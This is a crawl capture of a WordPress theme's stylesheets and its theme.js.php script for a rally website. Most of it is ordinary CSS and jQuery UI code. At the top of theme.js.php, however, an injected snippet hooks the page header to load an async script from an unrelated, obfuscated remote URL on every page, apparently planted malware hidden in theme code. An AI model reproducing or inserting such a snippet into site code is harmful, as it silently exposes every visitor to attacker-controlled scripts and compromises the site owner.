font-style: normal;
text-decoration: none;
}

div.toggle_content {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.slidertitle, h3.slidertitle a, h3.slidertitle a:hover, h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption h3.slidertitle, .s3caption h3.slidertitle, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:hover, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption p.slidertext, .s3caption p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1.super-title, h1.super-title a, h1.super-title a:hover, h1.super-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.element-title, h3.element-title a, h3.element-title a:hover, h3.element-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 24px;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.element-title {
background-position: top left;
background-repeat: no-repeat;
border-width: 0px;
border-style: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_5.css?ver=6.1.9
body_size: 274
content:
#col-5-1 .colwrapper{background-position:left top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 30px}#col-5-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#container-9{background-color: #f1ecd4;background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/rally-spirit.jpg);background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 32px}#col-9-2 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 50px}#col-9-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;margin-top: 20px;padding-left: 10px;padding-right: 30px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9
body_size: 276
content:
#container-11{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-11 .inner-container{margin-bottom: 10px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}#col-11-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#wrapper-11{background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/pied.jpg);background-position:left top;background-repeat:repeat-x;border-top-style:none;border-bottom-style:none;margin-top: 20px;padding-top: 30px}#col-12-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/custom_5.css?ver=6.1.9
body_size: 27
content:
#container-9{padding:10px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9
body_size: 978
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
jQuery(".button").hover(function(){
			var hoverBg = jQuery('span.buttonhover',this).css('background-color');
			var hoverColor = jQuery('span.buttonhover',this).css('color');
			if(hoverBg!=undefined){
				jQuery(this).css('background-color',hoverBg);
			}
			if(hoverColor!=undefined){
				jQuery('span.bspan',this).css('color',hoverColor);
			}
		},
		function(){
			var bg = jQuery('span.buttonnorm',this).css('background-color');
			var color = jQuery('span.buttonnorm',this).css('color');
			if(bg!=undefined){
				jQuery(this).css('background-color',bg);
			}
			if(color!=undefined){
				jQuery('span.bspan',this).css('color',color);
			}
	});

jQuery("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});
jQuery("a.prettyPhoto").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});


jQuery(".toggle").each(function () {
	var div = jQuery('.toggle_content',this);
	var title = jQuery('h4',this);
	jQuery("h4",this).click(function(){
		div.slideToggle("slow");
		if(title.hasClass("acctogg_active")){
			title.removeClass("acctogg_active");
		} else {
			title.addClass("acctogg_active");
		}
		
	});
  });

jQuery(function() {
	jQuery("ul.tabs").tabs("div.panes > div");
});
jQuery("a.image_zoom").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery("a.image_play").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery(".accordion").tabs(".pane", {tabs: 'h4', effect: 'slide'});
jQuery(function() {
	jQuery('a[rel*=external]').click( function() {
        window.open(this.href);
        return false;
    });
});
jQuery(".ultimatum-responsive-menu").each(function () {
	var form = jQuery('.responsive-nav-form select',this);
	jQuery(form).change(function() {
		window.location = jQuery(this).find("option:selected").val();
 });
});
